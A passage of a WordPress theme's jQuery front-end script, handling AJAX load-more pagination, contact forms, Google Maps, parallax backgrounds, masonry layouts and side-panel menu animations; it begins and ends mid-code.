		TABLET NAVIGATION FIX FOR DEACTIVE STATE

	********************************************************************************** */    
	$("#container").on("click",function() { 
		return true;
	});


	/* ******************************************************************************* 

		LOAD MORE

	********************************************************************************** */    

	$(".load_more").on("click",function(e){
 
		e.preventDefault();	

		var button = $(this),
			listid = button.attr("data-listid"),
			page_count = parseInt(button.attr("data-page_count")) ,
			current_page = parseInt(button.attr("data-current_page")) ;

		//prevent multiple clicks before loading elements
		button.attr("disabled", "disabled");

		//check if there is more posts to display
		if( page_count == 1 ){
			return ;
		}

		//load more button classes
		button.children("span").removeClass("icon-angle-double-down").addClass("icon-spin1 animate-spin");
	
		//start ajax
		$.ajax({
			type: 'POST',
			url: rt_theme_params.ajax_url,
			data : {
				'action': 'rt_ajax_loader',
				'atts': $(this).attr("data-atts"),
				'wpml_lang': rt_theme_params.wpml_lang,
				'page': current_page + 1
			},		
			success: function(response, textStatus, XMLHttpRequest){

				var response = $(response), elems, wrapper, masonry;

					wrapper = $("#"+listid);	

					if( wrapper.hasClass("masonry") ){
						masonry = true;
					}	
					
					if( masonry ){
						elems = response.find(".isotope-item");	
					}else{
						elems = response.find("> div, > article");							
					}


				// wait the images 
				imagesLoaded( response ).on('done', function( instance ) {

					//append the elements and rebuild the masonry layout
					if( masonry ){
						wrapper.isotope().append( elems ).isotope( 'appended', elems );
					}else{
						wrapper.append( elems );					
					}

					//img effects for new loaded elements
					elems.rt_img_effect();

					//media player
					elems.rt_mediaelementplayer();

					//append isotope elements
					if( masonry ){ 
						wrapper.isotope('layout'); 
					}

					//lightboxes 
					elems.rt_lightbox(); 

					//start carousels
					elems.rt_start_carousels( { '_onRefreshed' : function _onRefreshed(){
											if( masonry ){ 
												wrapper.isotope('layout'); 
											}
										}});

					//portoflio items
					elems.find(".type-portfolio.loop > .overlay").rt_portfolio_items();

					//the load more button
					button.children("span").removeClass("icon-spin1 animate-spin").addClass("icon-angle-double-down");

					//decrease the page count
					button.attr("data-page_count",page_count-1);

					//increase the current page count
					button.attr("data-current_page", current_page+1 );

					//remove the button if there is no page left
					if( page_count -1 <= 1 ){
						button.attr("disabled", "disabled").hide();
					}else{
						button.removeAttr("disabled");
					}

					//fix left side
					if( $.fn.rt_left_height ){
						$.fn.rt_left_height();
					}
					$(window).trigger("scroll");  
				});

			},
			error: function( MLHttpRequest, textStatus, errorThrown ){
				console.log(errorThrown);
			}		
		});
 
	});

	/* ******************************************************************************* 

		CUSTOM DESIGNED SELECT FORMS

	********************************************************************************** */  
	if( ! $.fn.rt_customized_selects ){
		$.fn.rt_customized_selects = function( wrapper ) {
			if ( $.isFunction($.fn.customSelect) ) {

				var selectors = '.orderby, .variations select:not([multiple]), .widget .menu.dropdown-menu, .gfield:not(.notcustomselect) .ginput_container select:not([multiple]), .wpcf7-form select:not([multiple])';
				if( wrapper ){
					wrapper.find(selectors).customSelect( { customClass: "customselect" } );
				}else{
					$(selectors).customSelect( { customClass: "customselect" } );
				}
				
			}
		};
	};

	$(window).load(function(){
		$.fn.rt_customized_selects();

		//bind to gravity ajax load
		$(document).bind('gform_post_render', function(){			
			$.fn.rt_customized_selects();
		});

	});


	/* ******************************************************************************* 

		WC REVIEWS

	********************************************************************************** */  

	$(".woocommerce-review-link").click(function( event ){  
		var review_tab = $("#reviews-title");
		review_tab.trigger("click"); 
	});


	/* ******************************************************************************* 

		FORM VALIDATION

	********************************************************************************** */  

	$.fn.rt_contact_form = function() {
		
		$(this).each(function(){

			var the_form = $(this);

			the_form.find(".submit").click(function( event ){  

				//vars
				var loading = the_form.find(".loading"),
					error = false;

				//check required fields
				the_form.find(".required").each(function(){
					if( $(this).val() == "" ){
						$(this).addClass("error");
						error = true;
					}else{
						$(this).removeClass("error");
					}
				});

				//there is an error
				if(error){
					return ;
				}

				//show loading icon
				loading.show();

				//searialize the form
				var serialize_form = $(the_form).serialize();

				//ajax form data 
				var data = serialize_form +'&action=rt_ajax_contact_form';

				//post
				$.post(rt_theme_params.ajax_url, data, function(response) {
					var response = $(response);
					response.prependTo(the_form);
					loading.hide();
				});

				//close warnings
				the_form.find(".info_box").remove();

			});
		});
	}; 

	$('.validate_form').rt_contact_form();
 

	/* ******************************************************************************* 

		INFO BOX CLOSE

	********************************************************************************** */  
	$(document.body).on("click",".info_box .icon-cancel",function() { 
		$(this).parent(".info_box").fadeOut();
	}); 

	/* ******************************************************************************* 

		LIGHTBOX PLUGIN

	***********************************************************************************/     

	$.fn.rt_lightbox = function() {
		if ($.fn.lightGallery){

				var carousel_atts= {
					selector: 'a.lightbox_',
					hash: false,
					downloadUrl: false,
					loop: false,
					thumbnail: false,
					index: 0,
					getCaptionFromTitleOrAlt: false

				};

				$(this).find(".rt-image-carousel,.photo_gallery").lightGallery(carousel_atts);


				var carousel_atts= {
					selector: 'this',
					hash: false,
					downloadUrl: false,
					loop: false,
					thumbnail: false,
					index: 0,
					getCaptionFromTitleOrAlt: false

				};

				$(this).find(".lightbox_").lightGallery(carousel_atts);

		}

	};

	$(document).rt_lightbox("init");



	/* ******************************************************************************* 

		RT GOOGLE MAPS

	********************************************************************************** */  
	$.rt_maps = function(el, locations, zoom){

		var base = this; 
		base.init = function(){ 
			// initialize google map
			if(locations.length>0) google.maps.event.addDomListener(window, 'load', $.fn.rt_maps());  
		};
 
		if(locations.length>0) base.init();
	}; 

	$.fn.rt_maps = function(locations, zoom){		 

		var map_id = $(this).attr("id");  
 
		//holder height
		var height = $('[data-scope="#'+map_id+'"]').attr("data-height");   

		if ( height > 0 ){
			$(this).css({'height':height+"px"});
		}

		//api options
		var myOptions = {
			zoom: zoom,
			panControl: true,
			zoomControl: true,
			scaleControl: true,			
			streetViewControl: false,
			overviewMapControl: false,
			scrollwheel : false,
			navigationControl: true,
			center: new google.maps.LatLng(0, 0),
			mapTypeId: google.maps.MapTypeId.ROADMAP
		}			 
 
		var map = new google.maps.Map( document.getElementById(map_id), myOptions);	

		//B&W Map
		var bwmap = $('[data-scope="#'+map_id+'"]').attr("data-bw");   

		if ( typeof bwmap !== "undefined" && bwmap != "" ){
			// Create an array of styles.
			var styles = [
				{
					stylers: [
						{ hue: "#fff" },
						{ saturation: -100 },
						{ lightness: 0 },
						{ gamma: 1 }
					]
				} 
			];
			// Create a new StyledMapType object, passing it the array of styles,
			// as well as the name to be displayed on the map type control.
			var styledMap = new google.maps.StyledMapType(styles, {name: "Styled Map"});	

			//Associate the styled map with the MapTypeId and set it to display.
			map.mapTypes.set('map_style', styledMap);
			map.setMapTypeId('map_style');
		}

		$.fn.setMarkers(map, locations);

		$.fn.fixTabs(map,map_id,zoom);
		$.fn.fixAccordions(map,map_id,zoom);
	};

	$.fn.setMarkers = function (map, locations) {
		 

		if(locations.length>1){
			var bounds = new google.maps.LatLngBounds();	 
		}else{
			var center = new google.maps.LatLng(locations[0][1], locations[0][2]);
			map.panTo(center);			
		}


		for (var i = 0; i < locations.length; i++) {
			if (locations[i] instanceof Array) {
				var location = locations[i];
				var myLatLng = new google.maps.LatLng(location[1], location[2]);
				var marker = new google.maps.Marker({
					position: myLatLng,
					map: map,
					animation: google.maps.Animation.DROP,
					draggable: false,
					title: location[0]
				});

				$.fn.add_new_event(map,marker,location[4]);
				if(locations.length>1) bounds.extend(myLatLng);
			}
		}

		if(locations.length>1)  map.fitBounds(bounds);
	};
	 
	$.fn.add_new_event = function (map,marker,content) {

	  if(content){
			var infowindow = new google.maps.InfoWindow({
				content: content,
				maxWidth: 300
			});
			google.maps.event.addListener(marker, 'click', function() {;
			infowindow.open(map,marker);
		});
	  }
	}; 

	$.fn.fixTabs = function (map,map_id,zoom) {
		var tabs = $("#"+map_id).parents(".rt_tabs:eq(0)"),
			desktop_nav_element = tabs.find("> .tab_nav > li"),
			mobile_nav_element = tabs.find("> .tab_contents > .tab_content_wrapper > .tab_title");

		desktop_nav_element.on("click",  { map: map } , function() { 
			var c = map.getCenter();  
			google.maps.event.trigger(map, 'resize'); 
			map.setZoom(zoom); 
			map.setCenter(c);  
		});
 
		mobile_nav_element.on("click",  { map: map } , function() { 
			var c = map.getCenter();  
			google.maps.event.trigger(map, 'resize'); 
			map.setZoom(zoom); 
			map.setCenter(c);  
		});

	};	

	$.fn.fixAccordions = function (map,map_id,zoom) {
		var panes = $("#"+map_id).parents(".rt-toggle:eq(0) > ol > li");

		panes.on("click",  { map: map } , function() { 
			var c = map.getCenter();  
			google.maps.event.trigger(map, 'resize'); 
			map.setZoom(zoom); 
			map.setCenter(c);  
		}); 

	};	

	/* ******************************************************************************* 

		SLIDER PARALLAX EFFECT

	********************************************************************************** */  

	$.fn.rt_slider_position = function()
	{
		var slider =  $('#main_content > .content_row:first-child .main-carousel[data-parallax="true"]');

		if( slider.length == 0 || Modernizr.touch ){
			return ;
		}

		var	parallax_effect = ! Modernizr.touch ? true : false,		
			wp_admin_bar_height = $("#wpadminbar").outerHeight(),
			offsetTop = slider.offset().top,
			sliderHeight = slider.outerHeight(),
			gap = offsetTop - wp_admin_bar_height,
			carousel = slider.find(".owl-stage-outer"),
			$window = $(window);


			//parallax effect
			$(window).on("scroll", function( event ){

				var scrollTop = $window.scrollTop() - gap ;

				 
				if( sliderHeight < scrollTop ){
					return ;
				}

				var y = Math.max( 0, scrollTop ),
					cy = 0.4*y;

 
				carousel.css({ 
					"-webkit-transform": "translateY("+cy+"px)",
					"-moz-transform": "translateY("+cy+"px)",
					"-ms-transform": "translateY("+cy+"px)",
					"-o-transform": "translateY("+cy+"px)",
					"transform": "translateY("+cy+"px)"
				});


			});			
	}

	$(window).on('rt_loaded resize', function() {
		$.fn.rt_slider_position();
	}); 

	/* ******************************************************************************* 

		MEDIA PLAYER

	********************************************************************************** */  

	$.fn.rt_mediaelementplayer = function() {		
		$(this).find(".rt-hosted-media video, .rt-hosted-media audio").mediaelementplayer();
	}; 

	$(document).rt_mediaelementplayer();


	/* ******************************************************************************* 

		PARALLAX BACKGROUNDS

	********************************************************************************** */  

	if( ! $.fn.rt_parallax_backgrounds ){

		$.fn.rt_parallax_backgrounds = function(options)
		{ 
			if( Modernizr.touch ){
				return ;
			}

			$(this).each(function(){
				
				var row = $(this).parents("div:eq(0)"),
					row_height = row.outerHeight() ,
					row_width = row.outerWidth() ,
					row_inheight = row.height(), 
					parallax_speed = $(this).data("rt-parallax-speed") != undefined ? $(this).data("rt-parallax-speed") : 6,
					row_paddings = row_height - row_inheight,
					speed = ( row_height / $(window).height() ) + 1, 
					holder_height = row_height * speed/(1+(6-parallax_speed)/10),
					holder_width = row_width * speed/(1+(6-parallax_speed)/10),
					effect = $(this).attr("data-rt-parallax-effect"), // vertical, horizontal
					direction = $(this).attr("data-rt-parallax-direction"); // -1 down/right , 1 up/left

					if( effect == "horizontal" ){
						$(this).css({ "height":row_height+4+"px", "width":holder_width+"px" });	
					}else{
						$(this).css({ "height":holder_height+"px", "width":row_width+4+"px" });	
					}
 

					if( effect == "horizontal" ){
						$(this).rt_horizontal_parallax_effect({ row: row, row_width: row_width, holder_width: holder_width, direction: direction });
					}else{
						$(this).rt_vertical_parallax_effect({ row: row, row_height: row_height, holder_height: holder_height, direction: direction });	
					}	 
 
			});
		} 
 
		$.fn.rt_horizontal_parallax_effect = function( options )
		{ 
			var $this = $(this),
				$window = $(window),
				invisible_part = options["holder_width"] - options["row_width"],
				posTop = options["row"].offset().top,
				start_position = options["direction"] == -1 ? -1 * invisible_part : 0;
 
			//start position of the parallax layer
			$this.rt_parallax_apply_css(start_position, 0 );

			//scroll function
			$(window).scroll(function(event) {

				if( ( posTop - $window.height() ) > $window.scrollTop() ){
					return ;
				}

				var move_rate  = ( $window.scrollTop() *  invisible_part ) / ( posTop + options["row_width"] ); 
				var xPos = options["direction"] == 1 ? -1 * move_rate :  -1 * invisible_part + move_rate ;

				if( xPos < -1 * invisible_part ) xPos = -1 * invisible_part; //max left position					
				if( xPos > 0 ) xPos = 0;  //max right position

				$this.rt_parallax_apply_css(xPos, 0);

			});
		}	


		$.fn.rt_vertical_parallax_effect = function( options )
		{ 
			var $this = $(this),
				$window = $(window),
				invisible_part = options["holder_height"] - options["row_height"],
				posTop = options["row"].offset().top,
				start_position = options["direction"] == -1 ? -1 * invisible_part : 0;
 
			//start position of the parallax layer
			$this.rt_parallax_apply_css(0, start_position );
  
			//scroll function
			$(window).scroll(function(event) {

				if( (posTop - $window.height() ) > $window.scrollTop()  ){
					return ;
				}

				var move_rate  = ( $window.scrollTop() *  invisible_part ) / ( posTop + options["row_height"] ); 
				var yPos = options["direction"] == 1 ? -1 * move_rate :  -1 * invisible_part + move_rate ;

				if( yPos < -1 * invisible_part ) yPos = -1 * invisible_part; //max bottom position					
				if( yPos > 0 ) yPos = 0;  //max top position	
			
				$this.rt_parallax_apply_css(0, yPos);	

				//sub page headers
				if( $this.parent(".content_row").hasClass("sub_page_header") ){
					if( is_layout1 || is_layout2){
						$this.next(".content_row_wrapper").find(".page-title").rt_parallax_apply_css( 0, $window.scrollTop() / 6 );	
					}
				}
 
			});
		}		


		$.fn.rt_parallax_apply_css = function( x, y )
		{ 

			var is_rtl = $("body").hasClass("rtl");

			//if it is rtl language make it reverse
			x = is_rtl ? -1 * x : x; 

			$(this).css({ 
				"-webkit-transform": "translate("+x+"px, "+y+"px)",
				"-moz-transform": "translate("+x+"px, "+y+"px)",
				"-ms-transform": "translate("+x+"px, "+y+"px)",
				"-o-transform": "translate("+x+"px, "+y+"px)",
				"transform": "translate("+x+"px, "+y+"px)" 
			});
 
		}		
	}


	if ( $.fn.rt_parallax_backgrounds ) {  
		//start first to get rid of white images
		$(window).on('rt_loaded resize', function() {
			$('.rt-parallax-background').rt_parallax_backgrounds();   	
		}); 
	}


	/* ******************************************************************************* 

		RT Fixed Rows  

	********************************************************************************** */

	$.fn.rt_fixed_rows = function( action ) {

		function fix_heights(row) {
			row.each(function(){

				var this_row_height = $(this).height();

				if( Modernizr.csstransforms3d ){
					$(this).find(" > .wpb_column,  > .col").css({'min-height': this_row_height });
				}else{//ie9 or before
					if(!$(this).hasClass("align-contents")){
						$(this).find(" > .wpb_column,  > .col").css({'height': this_row_height });
					}
				}

			});	
		}

		function reset_heights(row) {
			row.each(function(){

				var this_row_height = $(this).height();
				if( Modernizr.csstransforms3d ){
					$(this).find(" .wpb_column, .col").css({'min-height': "auto" });
				}else{//ie9 or before
					$(this).find(" .wpb_column, .col").css({'height': "auto" });
				}

			});	

			row.rt_fixed_rows("load");
		}
		
		if( action == "reset"){
			$(this).each(function(){
				if( $(this).children(".content_row_wrapper").length > 0 ){
					reset_heights( $(this).children(".content_row_wrapper") );
				}

				if( $(this).find(".content_row").length > 0 ){
					reset_heights( $(this).find(".content_row") );
				}

				if( $(this).find(".row").length > 0 ){
					reset_heights( $(this).find(".row") );
				}

				reset_heights( $(this) );
			}); 		
		}

		if( $(window).width() < 767 ){
			return false;
		} 

		if( action == "load"){
			$(this).each(function(){
				if( $(this).children(".content_row_wrapper").length > 0 ){
					fix_heights( $(this).children(".content_row_wrapper") );
				}

				if( $(this).find(".content_row").length > 0 ){
					fix_heights( $(this).find(".content_row") );
				}

				if( $(this).find(".row").length > 0 ){
					fix_heights( $(this).find(".row") );
				}

				fix_heights( $(this) );
			}); 
		}

	}; 

	//run the script
	$(window).on('rt_pace_done', function() {
		$('.fixed_heights').rt_fixed_rows("load");
	});

	$(window).on('resize', function() { 
		setTimeout(function() {
			$('.fixed_heights').rt_fixed_rows("reset"); 
		}, 700);			
	});		
   


	/* ******************************************************************************* 

		MASONRY LAYOUTS

	********************************************************************************** */  

	$.fn.rt_run_masonry_isotope = function(options) {
		
		$(this).each(function(){
			var $container = $(this);
 

		var $filter_navigation = $('[data-list-id="'+$(this).attr("id")+'"]'),
				isotope = function () {
					$container.isotope({
						resizable: true,
						itemSelector: '.isotope-item',
						layoutMode:'packery',
						percentPosition: true,
					});
				};
				isotope();
 
				//draw the lines			
				var w = $container.width(), 
					columnNum = $container.attr("data-column-width");

				$container.rt_vertical_lines({
					"w": w,
					"columnNum" : columnNum
				});

				//filter nativation
				$filter_navigation.rt_filter_nav( $container );				
		});

	}; 

	$.fn.rt_run_grid_isotope = function(options) {
		var $container = $(this),
			$filter_navigation = $(".filter-holder"),
			isotope = function () {
				$container.isotope({
					resizable: false,
					itemSelector: '.col',
					layoutMode:'packery'
				});
			};
		isotope();

		//filter nativation
		$filter_navigation.rt_filter_nav( $container );

	}; 

	//a function for drawing vertical lines to masonry layouts
	$.fn.rt_vertical_lines = function(options) {
 
		var options = $.extend({
			w: 980,
			columnNum: 3,
		}, options);


		if( $(this).find(".col:not(.col-sm-"+ 12/options["columnNum"] +")").length > 0 ){
			$(this).addClass("remove_borders");
			return;	
		}

		//clear newlines first for winresize
		$(this).find(".vertical_line").remove();

		//create new 
		var new_line = $('<div class="vertical_line"></div>');

		for (var i = 1; i < options["columnNum"]; i++) {
			new_line.clone().css({"left": ( options["w"] / options["columnNum"] ) * i + "px"}).prependTo( $(this) );
		};

	}; 

	//a function for filter navigation classes on click
	$.fn.rt_filter_nav = function( $container ) {
 
		var $optionLinks = $(this).find('a');

		$optionLinks.click(function(){
			var $this = $(this),
				selector = $(this).attr('data-filter'); 

			//filter items
			$container.isotope({ filter: selector });

			// add active class to the navigation item
			if ( $this.hasClass('active') ) {
				// don't proceed if the current item already selected
				return false;
			}

			var $optionSet = $this.parents('.filter_navigation');
			$optionSet.find('.active').removeClass('active');
			$this.addClass('active');

			return false;
		}); 

	}; 


	//start isotopes
	$(window).on('rt_images_loaded resize', function() {  
		$('.masonry').rt_run_masonry_isotope();
		$('.border_grid.filterable').rt_run_grid_isotope();
	}); 


	/* ******************************************************************************* 

		FIX IE FIXED BACKGROUND BUG

	********************************************************************************** */
		if(navigator.userAgent.match(/Trident\/7\./)) { // if IE
 
			$('body').on("mousewheel", function () {
				// remove default behavior
				event.preventDefault(); 

				//scroll without smoothing
				var wheelDelta = event.wheelDelta;
				var currentScrollPosition = window.pageYOffset;
				window.scrollTo(0, currentScrollPosition - wheelDelta);
			});
		}



	/* ******************************************************************************* 

		NO FLEXBOX
		flexbox fix for browsers like ie9

	********************************************************************************** */  

	$.fn.rt_no_flexbox_column_support = function( row )
	{

		//there are many bugs so we consider no flexbox support for IE11 also
		var isIE11 = !!navigator.userAgent.match(/Trident.*rv\:11\./);
		if( isIE11 ){
			$(html).addClass("ie11-flexbox"); 
		}

		var column_alignments  =  $('.no-flexboxlegacy .content_row.full-height-row, .ie11-flexbox .content_row.full-height-row');

		//columns 		
		var $this       = row;
		var row_height  = $this.innerHeight();
		var item        = $this.find(".content_row_wrapper:eq(0)");
		var item_height = item.innerHeight();

		if( $this.hasClass("row-content-bottom") ){
			item.css({"margin-top":row_height-item_height+"px"});	
		}else if( $this.hasClass("row-content-middle") ){
			item.css({"margin-top":(row_height-item_height)/2+"px"});	
		}			
	 
	}

	$.fn.rt_no_flexbox_content_support = function()
	{

		var isIE9 = !!navigator.userAgent.match(/MSIE 9/);
		if( isIE9 ){
			return;
		}
 
		var content_alignments =  $('.no-flexbox .content_row_wrapper.align-contents');

		//contents
		content_alignments.each(function(){	

			var $this      = $(this);
			var row_height = window.getComputedStyle( $this[0] , null) ;
			row_height  = parseInt(row_height.getPropertyValue("height"));

			var columns    = $this.find("> .wpb_column"); 
			
			columns.each(function(){
				var $thiscol    = $(this);
				var item_height = $thiscol.outerHeight(); 

				if( $this.hasClass("content-align-bottom") ){
					$thiscol.css({"margin-top":row_height-item_height+"px"});	
				}else if( $this.hasClass("content-align-middle") ){
					$thiscol.css({"margin-top":(row_height-item_height)/2+"px"});	
				}	

			});

		});

	}

	$(window).on('rt_images_loaded resize', function() {    
		var s = setTimeout(function() {
		$.fn.rt_no_flexbox_content_support();
		}, 20 );		
	});	 


	/* ******************************************************************************* 

		RT Full Scrween Rows

	********************************************************************************** */

	$.fn.rt_full_screen_rows = function() {
 
		$(this).each(function(){
				var $this = $(this),
					window_height = $(window).height(),
					wp_admin_bar_height = $("#wpadminbar").outerHeight(),
					offset = $this.offset().top;	 

 				if( offset < window_height ){
 					$this.css({"min-height": window_height - offset +"px" }); 
 				}else{
 					$this.css({"min-height": window_height +"px" }); 
 				}

 				$.fn.rt_no_flexbox_column_support( $this );
		}); 

	}; 

	$('.full-height-row').rt_full_screen_rows(); 		 	
	$(window).on('window_width_resize', function() {  		 
		$('.full-height-row').rt_full_screen_rows(); 		 	
	});


	/* ******************************************************************************* 

		ANIMATE COLUMNS

	********************************************************************************** */ 
	$.fn.rt_col_animations = function()
	{
		$(this).each(function(){
			
			var $this = $(this);
			rt_animate_col($this);

			$(window).on("scroll", function( event ){

				if( $this.hasClass("animated") ){
					return;
				}

				rt_animate_col($this); 
			});

		});

		function rt_animate_col(wrapper){
			var timer = 0.1;
			if(wrapper.offset().top + 50 < $(window).scrollTop() + $(window).outerHeight()) {
			   wrapper.find(".wpb_column").each(function(){
						timer = timer+0.15;
						$(this).css({
							opacity:1,
							transition: 'opacity 0.4s ease-in '+timer+'s'
						});
			    });
			    wrapper.addClass("animated");
			}
		}

	}

	$(".animate-cols > .content_row_wrapper").rt_col_animations();  




	/* ******************************************************************************* 

		REVSLIDER PAUSE / RESUME

	***********************************************************************************/ 
 
	if( ! $.fn.rt_rev_control ){

		$.fn.rt_rev_control = function(action)
		{ 
			$(".rev_slider_wrapper").each(function(){							
				var $this = $(this);
				var id_array = $this.attr("id").split("_");
				var id = id_array[2];
				
				if(action == "pause"){
					$.globalEval( 'revapi'+id+'.revpause();' );
				}else{
				 	$.globalEval( 'revapi'+id+'.revresume();' );
				 	$.globalEval( 'revapi'+id+'.revredraw();' );
				}

			});	
		};
	}

	/* ******************************************************************************* 

		FULLSCREEN MENU

	********************************************************************************** */  

	var side_animation = {};

	$.fn.rt_toggle_side_panel = function()
	{

		//toggle body class
		$("body").toggleClass("side-panel-on body-lock-scroll");	 

 	
 		//animations
		function h_menu_icon_animation(el) {
			var menu_button = $(".rt-menu-button");
			var span_top = menu_button.find("span:eq(0)");
			var span_center = menu_button.find("span:eq(1)");
			var span_bottom = menu_button.find("span:eq(2)");
			var cont = $("#container");
			var menu_cont = $(".side-panel-holder");
			var top_header = $(".top-header.stuck");
			var footer = $(".footer.fixed_footer");
			var side_panel_width = menu_cont.width();


			var anim = new TimelineLite({

				onComplete:function(){
					//passive close		
					$("#content-overlay").on('touchstart click', function(e) {
						$(window).trigger("rt_side_panel");
					}); 

							$.fn.rt_rev_control("pause");
				},
				onReverseComplete:function(){
					//remove passive close		 
					$("#content-overlay").off('touchstart click');

					anim.clear();
					side_animation.animation = false;

							$.fn.rt_rev_control("resume");

					$("body").removeClass("animate-icon");
				},				
			}); 


			if( $("body").hasClass("animate-icon") ){
				anim.to( span_center, 0.3, { ease: Power3.easeOut, y: 0, autoAlpha: 0 }, "=-0.2");  
				anim.to( span_top, 0.3, { ease: Circ.easeInOut, rotation: 45, y: 2, transformOrigin:"center center", autoAlpha: 1 }, "=-0.2");  
				anim.to( span_bottom, 0.3, { ease: Circ.easeInOut, rotation: -45, y: -2, transformOrigin:"center center", autoAlpha: 1 }, "=-0.2");  
			}

			if( ! top_header.hasClass("default") ){

				if( ! is_rtl ){
					anim.to( cont, 0.3, { ease: Circ.easeInOut,  css: {left:-side_panel_width} }, "=-0.2");  
					anim.to( top_header, 0.3, { ease: Circ.easeInOut,  css: {left:-side_panel_width} }, "=-0.3");
					anim.to( footer, 0.3, { ease: Circ.easeInOut,  css: {left:-side_panel_width} }, "=-0.3");
				}else{
					anim.to( cont, 0.3, { ease: Circ.easeInOut,  css: {left:side_panel_width} }, "=-0.2");  
					anim.to( top_header, 0.3, { ease: Circ.easeInOut,  css: {left:side_panel_width} }, "=-0.3");
					anim.to( footer, 0.3, { ease: Circ.easeInOut,  css: {left:side_panel_width} }, "=-0.3");
				}

			}

			anim.to( menu_cont, 0.3, { ease: Circ.easeInOut, x: 0 }, "=-0.3");
					
			var class_list = ".rt-language-list.animate h5, .rt-language-list.animate li, .side-panel-contents .wp-search-form.animate, .side-panel-contents #rt-side-navigation.animate > li, .side-panel-contents .side-panel-widgets.animate > .widget, .side-panel-contents .widget.woocommerce.animate, .side-panel-contents .widget.rt_woocommerce_login.animate"; 			

			if( $.fn.is_mobile_menu() ){
				anim.to( class_list , 0.3, { ease: Circ.easeInOut, y:0, autoAlpha: 1 }, "0.04"); 
			}else{
				anim.staggerTo( class_list , 0.3, { ease: Circ.easeInOut, y:0, autoAlpha: 1 }, "0.04"); 
			}
 
			return anim;
		}

	
		if(!side_animation.animation){
				side_animation.animation = h_menu_icon_animation(side_animation); 
		}else{
			if ( side_animation.animation.reversed() ) {											
				side_animation.animation.play();
			}else{
				side_animation.animation.reverse();
			}
		}

	}

	$(window).on("rt_side_panel", function(){
		//toggle side panal
		$.fn.rt_toggle_side_panel();			
	});

	$(window).on('rt_side_panel resize', function() {
		if($("body").hasClass("side-panel-on")){
			$(".side-panel-holder").height( $(window).height() );		
		}
	});

	/* ******************************************************************************* 

		SIDE PANEL MENU

	********************************************************************************** */ 
	$("#rt-side-navigation a").on("click",function(e){
		var parent = $(this).parent("li:eq(0)");
		if( parent.hasClass("menu-item-has-children") ){

			if( $(this).attr("href") == "#" ){
				e.preventDefault();	
			}			
			
			parent.toggleClass("active");
			var submenu = parent.find(".sub-menu:eq(0)");
			submenu.slideToggle( 300 );
		}
	});

	/* ******************************************************************************* 

		SEARCH BUTTON MENU

	********************************************************************************** */ 

	$.fn.rt_header_search_button = function()
	{
		$(this).on("click",function(e){ 
			e.preventDefault();			

				$(".side-panel-contents > *:not(.wp-search-form)").removeClass("animate");
				$(".side-panel-contents > .wp-search-form").addClass("animate");

				setTimeout(function() {
					$('.side-panel-contents .search').focus();
				}, 810 );	 	 	


				if( ! $("body").hasClass("side-panel-on") ){
					$(window).trigger("rt_side_panel");		
					$("#content-overlay").off('touchstart click');
				}
		});
	}

	$(".rt-search-button").rt_header_search_button();

	

	/* ******************************************************************************* 

		SIDE PANEL OPEN / CLOSE BUTTON

	********************************************************************************** */  
	$.fn.rtframework_side_menu_button = function()
	{

		$(this).on("click",function(e){ 
			e.preventDefault();			

			$("body").addClass("animate-icon");			
			
			if($.fn.is_mobile_menu()){ 
				$(".side-panel-contents > *").addClass("animate");
			}else{
				$(".side-panel-contents > .rt-language-list, .side-panel-contents > .widget.woocommerce, .side-panel-contents > .widget.rt_woocommerce_login, .side-panel-contents > .wp-search-form").removeClass("animate");
				$(".side-panel-contents > *:not(.rt-language-list):not(.widget.woocommerce):not(.wp-search-form):not(.widget.rt_woocommerce_login)").addClass("animate");
			}

			if( ! $("body").hasClass("side-panel-on") ){
				$(window).trigger("rt_side_panel");		
				$("#content-overlay").off('touchstart click');
			}			
		});

	}
	
	$(".rt-menu-button").rtframework_side_menu_button();

	/* ******************************************************************************* 

		CART BUTTON MENU

	********************************************************************************** */  
	$.fn.rtframework_cart_menu_button = function()
	{

		$(this).on("click",function(e){ 
			e.preventDefault();			
			
			$(".side-panel-contents > *:not(.widget.woocommerce)").removeClass("animate");
			$(".side-panel-contents > .widget.woocommerce").addClass("animate");

			if( ! $("body").hasClass("side-panel-on") ){

				$(window).trigger("rt_side_panel");		

				$("#content-overlay").off('touchstart click');

			}
		});

	}
	
	$(".rt-cart-menu-button").rtframework_cart_menu_button();


	/* ******************************************************************************* 

		USER BUTTON MENU

	********************************************************************************** */  
	$.fn.rtframework_user_menu_button = function()
	{

		$(this).on("click",function(e){ 
			e.preventDefault();			
				
			$(".side-panel-contents > *:not(.widget.rt_woocommerce_login)").removeClass("animate");
			$(".side-panel-contents > .widget.rt_woocommerce_login").addClass("animate");

			if( ! $("body").hasClass("side-panel-on") ){

				$(window).trigger("rt_side_panel");		

				$("#content-overlay").off('touchstart click');

			}
		});

	}
	
	$(".rt-user-menu-button").rtframework_user_menu_button();
	
	/* ******************************************************************************* 

		LANGUAGE BUTTON MENU

	********************************************************************************** */  
	$.fn.rtframework_language_menu_button = function()
	{

		$(this).on("click",function(e){ 
			e.preventDefault();			
			
				if( $("body").hasClass("side-panel-on") ){
					return;
				}
			
				$(".side-panel-contents > *:not(.rt-language-list)").removeClass("animate");
				$(".side-panel-contents > .rt-language-list").addClass("animate");

				$(window).trigger("rt_side_panel");		

				$("#content-overlay").off('touchstart click');

		});

	}
	
	$(".rt-wpml-menu-button").rtframework_language_menu_button();



	/* ******************************************************************************* 

		CONTENT OVERLAY

	********************************************************************************** */ 		 

	$(".side-panel-holder").after('<div id="content-overlay"></div>');


	/* ******************************************************************************* 

		CURSOR CSS
		IE doesn't work with relative urls

	********************************************************************************** */ 		 
	$('<style>.side-panel-on  #content-overlay{ cursor: url("'+rt_theme_params["rttheme_template_dir"]+'/images/close.cur"), pointer;}</style>').appendTo($("head"));	 



	/* ******************************************************************************* 

		TOGGLE MOBILE MENU

	***********************************************************************************/ 


	var rt_menu_icon_animation = {};

	function rt_menu_icon_animate(){

		var menu_button = $(".mobile-menu-button");
		var span = menu_button.find("span");
		var span_top = menu_button.find("span:eq(0)");
		var span_center = menu_button.find("span:eq(1)");
		var span_bottom = menu_button.find("span:eq(2)");

		var anim = new TimelineLite();


		anim.to( span_center, 0.3, { ease: Power3.easeOut, y: 0, autoAlpha: 0 }, "=-0.2");  
		anim.to( span_top, 0.3, { ease: Circ.easeInOut, rotation: 45, y: 2, transformOrigin:"center center", autoAlpha: 1 }, "=-0.2");  
		anim.to( span_bottom, 0.3, { ease: Circ.easeInOut, rotation: -45, y: -2, transformOrigin:"center center", autoAlpha: 1 }, "=-0.2");  

		return anim;
	}


	function rt_toggle_mobile_menu(menu_button){
		

		if(!rt_menu_icon_animation.animation){
				rt_menu_icon_animation.animation = rt_menu_icon_animate();
		}else{
